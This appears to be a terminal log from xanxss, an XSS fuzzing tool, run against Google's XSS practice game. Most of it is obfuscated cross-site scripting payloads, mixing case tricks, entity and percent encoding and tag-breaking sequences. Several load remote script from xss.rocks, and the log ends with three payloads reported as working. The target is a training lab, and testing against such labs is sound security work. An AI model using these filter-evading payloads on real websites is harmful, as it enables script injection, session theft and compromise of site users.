 admin@TBG-a0216:~/bin/python/xanxss$ python xanxss.py -u "http://xss-game.appspot.com/level1/frame?query=" -a 12 -t
Twitter-> @stay__salty
Github --> ekultek
Version---> v(0.1)
[info][16:37:34] using default payloads
[info][16:37:34] generating payloads
[info][16:37:34] running payloads through tampering procedures
[info][16:37:34] payloads tampered successfully
[info][16:37:34] running payloads
[debug][16:37:34] running payload '<xanxsSjAvasCRipT:/*--></SCripT></xanXsS</Style><svG/Onload='ALERt((1);'/>'
[debug][16:37:34] running payload '<SCRipt&#13;Src=+(pRomPt))``;=%09'HtTP://xsS.ROCKs/xss.jS'jaVAsCRIpt:/*--></ScrIP
[debug][16:37:34] running payload '<xanxssjAvASCRIpT:/*--></ScRiPt></XANxsS</tiTle></STyle><SvG/OnLOAD\u006c='aLErt(
[debug][16:37:34] running payload '<iMG/+/sRc=%0dA=%0DPrOMpt,a(();=%0a'JaVaSCripT:aLeRt("XSS"));'javasCRiPT:/*--></s
[debug][16:37:34] running payload '<SCRIPT/*/srC=&#34;&#62;A=%0aprompT,A(();=%09'htTp://xSs.rockS/XSs.Js'</TeXTARea>
[debug][16:37:34] running payload '<IMg&#160;SRC=%09CONFIRM(());=%0a'JavAscrIpt:aLERt("XSS");'JavasCrIpT:/*--></SCri
[debug][16:37:35] running payload '<XAnXSS</STYlE><SVg/OnLOAd='aLeRT(1));'/></xAnXsSjaVasCrIPt:/*--></scrIpt>'
[debug][16:37:35] running payload '<sCRIPt`Src=+cOnFiRm());=+'hTTP://xSs.rOCKs/xss.js'</TextaREA></tiTle><ButTon ONC
[debug][16:37:35] running payload '<scRIpT</title></stYle><SVG/onlOAD='AlERT(1));'/>aLert((1));</scRipT</titLE></STy
[debug][16:37:35] running payload '<SC\u009lripT/*/SrC=%0aConFirm();=&#160;'hTTP://xsS.ROcks/xSs.js'</TITle></StYlE>
[debug][16:37:35] running payload '<B//ONMOuSEOver=&#34;&#62;ConFIrm(();=&#160;wIndow.LOCATIoN=&#160\u005g;(pRoMPT))
[debug][16:37:35] running payload '<IfRA\u007pme%00SrC=%0AcOnFIRm(());=%0a"jAVaScriPT:pRoMPT(1)"jAVaScRIpt:/*--></SC
[debug][16:37:35] running payload '<IframE//SrC=&#34;&#62;cONfIRm());=%0d"jAvAscriPT:pROMpT(1)"</TeXtarEa></TiTLe><B
[debug][16:37:35] running payload '<iMG/+/SRc=%09[3].FInd(COnFIRm));=&#34;&#62;'javAscriPt:A\u004pLerT("XSS");'JavaS
[debug][16:37:35] running payload '<imG&#160;SRc=%0d[2].FinD(cOnfIRm));=&#160;'JaVaScRipt:ALERt("XSS"));'</styLe><SV
[debug][16:37:36] running payload '<script</tITLE></style><SVG/onLOAD='alerT(1);'/>AleRt(1);</ScRIpTjAvASCrIPT:/*-->
[debug][16:37:36] running payload '<XaNxSs</tiTle></STYlE><svG/OnlOaD='aLErt(1);'/></xANxsS</stYLE><Svg/OnlOAD='Ale
[debug][16:37:36] running payload '<b//ONmOUSEoVEr=%0D[8].fInd(coNfIrM);=%09WinDoW.location=%0A(COnfiRm)(();=&#160;'
[debug][16:37:37] running payload '<scriPT</styLE><SvG/ONloaD='aLErt(1);'/>ALErt(1);</SCrIPt</tiTLe></STYlE><SVG/onl
[debug][16:37:37] running payload '<iFRamE%00srC=&#34;&#62;[7].FInD(cOnFiRm);=%0A"javAsCRipT:prompt(1))"</tITlE\u009
[debug][16:37:37] running payload '<b/*/OnmOusEOver=%0dA=%0apROMpt,A();=+wINdOW.LOCAtIon=&#34;&#62;co\U006EfiR\u0
[debug][16:37:37] running payload '<XANxSSJaVaScRIpt:/*--></SCripT></XAnXSs</TExtAREa></tiTle\u008w><b\u009fuTTON oN
[debug][16:37:37] running payload '<SCript/*/sRC=+A=&#160;prOmpt,A();=&#160;'HtTp://XsS.rocKS/xsS.JS'</stylE><sVG/on
[debug][16:37:37] running payload '<ImG&#13;SRc=&#34;&#62;Co\U006efIr\u006D();=%0a\u007u'javAsCript:AlerT(("XSS");'<
[debug][16:37:38] running payload '<B/*/ONmouSeOvEr=%0Aa=&#160;prOmpT,A();=%09WIndOw.LOCAtION=%0Aa=%09prompt,a();=%0
[warning][16:37:48] times up dumping found
[info][16:37:48] working payloads:
----------------------------------------------
~~> <xanxssjAvASCRIpT:/*--></ScRiPt></XANxsS</tiTle></STyle><SvG/OnLOAD\u006c='aLErt(1);'/>
~~> <SCRipt&#13;Src=+(pRomPt))``;=%09'HtTP://xsS.ROCKs/xss.jS'jaVAsCRIpt:/*--></ScrIPt></Script</tiTLe></stYLe><Sv
~~> <xanxsSjAvasCRipT:/*--></SCripT></xanXsS</Style><svG/Onload='ALERt((1);'/>
----------------------------------------------
[info][16:37:48] found a total of 3 working payloads
admin@TBG-a0216:~/bin/python/xanxss$